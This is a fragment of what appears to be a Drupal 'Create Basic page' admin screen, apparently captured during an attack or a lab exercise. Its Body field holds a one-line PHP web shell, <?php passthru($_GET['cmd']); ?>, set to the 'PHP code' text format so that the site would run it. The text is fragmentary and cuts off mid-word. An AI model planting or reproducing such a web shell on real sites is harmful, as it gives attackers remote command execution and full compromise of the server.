 Create Basic page
Home » Node » Add content
There are security updates available for one or m
information and to install your missing updates.
Title *
Arfat
Body (Edit summary)
<?php passthru($_GET['cmd']); ?>
Text format PHP code